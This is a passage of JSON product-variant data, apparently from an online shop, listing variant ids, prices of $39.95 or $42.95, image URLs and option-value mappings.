:[37,145,249],"options_map":{"4":37,"15":145,"21":249}},{"id":8986,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[38,145,249],"options_map":{"4":38,"15":145,"21":249}},{"id":8987,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[39,145,249],"options_map":{"4":39,"15":145,"21":249}},{"id":8988,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[40,145,249],"options_map":{"4":40,"15":145,"21":249}},{"id":8989,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[42,145,249],"options_map":{"4":42,"15":145,"21":249}},{"id":8990,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[43,145,249],"options_map":{"4":43,"15":145,"21":249}},{"id":8991,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[44,145,249],"options_map":{"4":44,"15":145,"21":249}},{"id":8992,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGCF5TN4GHZC76QBPJZFDV.jpg","value_ids":[45,145,249],"options_map":{"4":45,"15":145,"21":249}},{"id":8994,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[37,146,249],"options_map":{"4":37,"15":146,"21":249}},{"id":8995,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[38,146,249],"options_map":{"4":38,"15":146,"21":249}},{"id":8996,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[39,146,249],"options_map":{"4":39,"15":146,"21":249}},{"id":8997,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[40,146,249],"options_map":{"4":40,"15":146,"21":249}},{"id":8998,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[42,146,249],"options_map":{"4":42,"15":146,"21":249}},{"id":8999,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[43,146,249],"options_map":{"4":43,"15":146,"21":249}},{"id":9000,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[44,146,249],"options_map":{"4":44,"15":146,"21":249}},{"id":9001,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGJT5TWAEVWQYFMTR6G9K.jpg","value_ids":[45,146,249],"options_map":{"4":45,"15":146,"21":249}},{"id":9003,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[37,147,249],"options_map":{"4":37,"15":147,"21":249}},{"id":9004,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[38,147,249],"options_map":{"4":38,"15":147,"21":249}},{"id":9005,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[39,147,249],"options_map":{"4":39,"15":147,"21":249}},{"id":9006,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[40,147,249],"options_map":{"4":40,"15":147,"21":249}},{"id":9007,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[42,147,249],"options_map":{"4":42,"15":147,"21":249}},{"id":9008,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[43,147,249],"options_map":{"4":43,"15":147,"21":249}},{"id":9009,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[44,147,249],"options_map":{"4":44,"15":147,"21":249}},{"id":9010,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGGMDSFVK5YDP83EAX4Z15.jpg","value_ids":[45,147,249],"options_map":{"4":45,"15":147,"21":249}},{"id":9012,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[37,148,249],"options_map":{"4":37,"15":148,"21":249}},{"id":9013,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[38,148,249],"options_map":{"4":38,"15":148,"21":249}},{"id":9014,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[39,148,249],"options_map":{"4":39,"15":148,"21":249}},{"id":9015,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[40,148,249],"options_map":{"4":40,"15":148,"21":249}},{"id":9016,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[42,148,249],"options_map":{"4":42,"15":148,"21":249}},{"id":9017,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[43,148,249],"options_map":{"4":43,"15":148,"21":249}},{"id":9018,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[44,148,249],"options_map":{"4":44,"15":148,"21":249}},{"id":9019,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ08NNYJM94G9FJ84K4YB.jpg","value_ids":[45,148,249],"options_map":{"4":45,"15":148,"21":249}},{"id":9021,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[37,149,249],"options_map":{"4":37,"15":149,"21":249}},{"id":9022,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[38,149,249],"options_map":{"4":38,"15":149,"21":249}},{"id":9023,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[39,149,249],"options_map":{"4":39,"15":149,"21":249}},{"id":9024,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[40,149,249],"options_map":{"4":40,"15":149,"21":249}},{"id":9025,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[42,149,249],"options_map":{"4":42,"15":149,"21":249}},{"id":9026,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[43,149,249],"options_map":{"4":43,"15":149,"21":249}},{"id":9027,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[44,149,249],"options_map":{"4":44,"15":149,"21":249}},{"id":9028,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGJ203C1T6511D517W12XB.jpg","value_ids":[45,149,249],"options_map":{"4":45,"15":149,"21":249}},{"id":9030,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[37,150,249],"options_map":{"4":37,"15":150,"21":249}},{"id":9031,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[38,150,249],"options_map":{"4":38,"15":150,"21":249}},{"id":9032,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[39,150,249],"options_map":{"4":39,"15":150,"21":249}},{"id":9033,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[40,150,249],"options_map":{"4":40,"15":150,"21":249}},{"id":9034,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[42,150,249],"options_map":{"4":42,"15":150,"21":249}},{"id":9035,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[43,150,249],"options_map":{"4":43,"15":150,"21":249}},{"id":9036,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[44,150,249],"options_map":{"4":44,"15":150,"21":249}},{"id":9037,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKRK7AE88VD300QA7PR0W.jpg","value_ids":[45,150,249],"options_map":{"4":45,"15":150,"21":249}},{"id":9039,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[37,151,249],"options_map":{"4":37,"15":151,"21":249}},{"id":9040,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[38,151,249],"options_map":{"4":38,"15":151,"21":249}},{"id":9041,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[39,151,249],"options_map":{"4":39,"15":151,"21":249}},{"id":9042,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[40,151,249],"options_map":{"4":40,"15":151,"21":249}},{"id":9043,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[42,151,249],"options_map":{"4":42,"15":151,"21":249}},{"id":9044,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[43,151,249],"options_map":{"4":43,"15":151,"21":249}},{"id":9045,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[44,151,249],"options_map":{"4":44,"15":151,"21":249}},{"id":9046,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGKMD56S642NVY8D9DARKX.jpg","value_ids":[45,151,249],"options_map":{"4":45,"15":151,"21":249}},{"id":9048,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[37,152,249],"options_map":{"4":37,"15":152,"21":249}},{"id":9049,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[38,152,249],"options_map":{"4":38,"15":152,"21":249}},{"id":9050,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[39,152,249],"options_map":{"4":39,"15":152,"21":249}},{"id":9051,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[40,152,249],"options_map":{"4":40,"15":152,"21":249}},{"id":9052,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[42,152,249],"options_map":{"4":42,"15":152,"21":249}},{"id":9053,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[43,152,249],"options_map":{"4":43,"15":152,"21":249}},{"id":9054,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[44,152,249],"options_map":{"4":44,"15":152,"21":249}},{"id":9055,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNT28DGQT7300A749T27A.jpg","value_ids":[45,152,249],"options_map":{"4":45,"15":152,"21":249}},{"id":9057,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9058,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9059,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9060,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9061,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9062,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9063,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9064,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGNVK76DN7B9FFBKHPRC9Y.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9066,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[37,154,249],"options_map":{"4":37,"15":154,"21":249}},{"id":9067,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[38,154,249],"options_map":{"4":38,"15":154,"21":249}},{"id":9068,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[39,154,249],"options_map":{"4":39,"15":154,"21":249}},{"id":9069,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[40,154,249],"options_map":{"4":40,"15":154,"21":249}},{"id":9070,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[42,154,249],"options_map":{"4":42,"15":154,"21":249}},{"id":9071,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[43,154,249],"options_map":{"4":43,"15":154,"21":249}},{"id":9072,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[44,154,249],"options_map":{"4":44,"15":154,"21":249}},{"id":9073,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQM4Z3W8226FPRK4BSYWH.jpg","value_ids":[45,154,249],"options_map":{"4":45,"15":154,"21":249}},{"id":9075,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[37,155,249],"options_map":{"4":37,"15":155,"21":249}},{"id":9076,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[38,155,249],"options_map":{"4":38,"15":155,"21":249}},{"id":9077,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[39,155,249],"options_map":{"4":39,"15":155,"21":249}},{"id":9078,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[40,155,249],"options_map":{"4":40,"15":155,"21":249}},{"id":9079,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[42,155,249],"options_map":{"4":42,"15":155,"21":249}},{"id":9080,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[43,155,249],"options_map":{"4":43,"15":155,"21":249}},{"id":9081,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[44,155,249],"options_map":{"4":44,"15":155,"21":249}},{"id":9082,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGQR9QP4XCX1RKKFYYV350.jpg","value_ids":[45,155,249],"options_map":{"4":45,"15":155,"21":249}},{"id":9084,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[37,156,249],"options_map":{"4":37,"15":156,"21":249}},{"id":9085,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[38,156,249],"options_map":{"4":38,"15":156,"21":249}},{"id":9086,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[39,156,249],"options_map":{"4":39,"15":156,"21":249}},{"id":9087,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[40,156,249],"options_map":{"4":40,"15":156,"21":249}},{"id":9088,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[42,156,249],"options_map":{"4":42,"15":156,"21":249}},{"id":9089,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[43,156,249],"options_map":{"4":43,"15":156,"21":249}},{"id":9090,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[44,156,249],"options_map":{"4":44,"15":156,"21":249}},{"id":9091,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGS6AKPGP24D9QSQKQ4KW7.jpg","value_ids":[45,156,249],"options_map":{"4":45,"15":156,"21":249}},{"id":9093,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[37,157,249],"options_map":{"4":37,"15":157,"21":249}},{"id":9094,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[38,157,249],"options_map":{"4":38,"15":157,"21":249}},{"id":9095,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[39,157,249],"options_map":{"4":39,"15":157,"21":249}},{"id":9096,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[40,157,249],"options_map":{"4":40,"15":157,"21":249}},{"id":9097,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[42,157,249],"options_map":{"4":42,"15":157,"21":249}},{"id":9098,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[43,157,249],"options_map":{"4":43,"15":157,"21":249}},{"id":9099,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[44,157,249],"options_map":{"4":44,"15":157,"21":249}},{"id":9100,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGSB7Y4EWHJNM1FVKQQP5M.jpg","value_ids":[45,157,249],"options_map":{"4":45,"15":157,"21":249}},{"id":9102,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[37,158,249],"options_map":{"4":37,"15":158,"21":249}},{"id":9103,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[38,158,249],"options_map":{"4":38,"15":158,"21":249}},{"id":9104,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[39,158,249],"options_map":{"4":39,"15":158,"21":249}},{"id":9105,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[40,158,249],"options_map":{"4":40,"15":158,"21":249}},{"id":9106,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[42,158,249],"options_map":{"4":42,"15":158,"21":249}},{"id":9107,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[43,158,249],"options_map":{"4":43,"15":158,"21":249}},{"id":9108,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[44,158,249],"options_map":{"4":44,"15":158,"21":249}},{"id":9109,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTNXBJ5GXKJREB1KXT44G.jpg","value_ids":[45,158,249],"options_map":{"4":45,"15":158,"21":249}},{"id":9111,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[37,249],"options_map":{"4":37,"21":249}},{"id":9112,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[38,249],"options_map":{"4":38,"21":249}},{"id":9113,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[39,249],"options_map":{"4":39,"21":249}},{"id":9114,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[40,249],"options_map":{"4":40,"21":249}},{"id":9115,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[42,249],"options_map":{"4":42,"21":249}},{"id":9116,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[43,249],"options_map":{"4":43,"21":249}},{"id":9117,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[44,249],"options_map":{"4":44,"21":249}},{"id":9118,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGTT4CPBAVWF0M8GCG33ZS.jpg","value_ids":[45,249],"options_map":{"4":45,"21":249}},{"id":9120,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[37,160,249],"options_map":{"4":37,"15":160,"21":249}},{"id":9121,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[38,160,249],"options_map":{"4":38,"15":160,"21":249}},{"id":9122,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[39,160,249],"options_map":{"4":39,"15":160,"21":249}},{"id":9123,"price":39.95,"price_formatted":"$39.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[40,160,249],"options_map":{"4":40,"15":160,"21":249}},{"id":9124,"price":42.95,"price_formatted":"$42.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSTGW6T9RN9PYNS7GK08YFWN.jpg","value_ids":[42,160,249],"options_map":{"4":42,"15":160,"21":249}},{"id":9125,"price":42.95,"price_formatted":"$42.95","image_src":"https: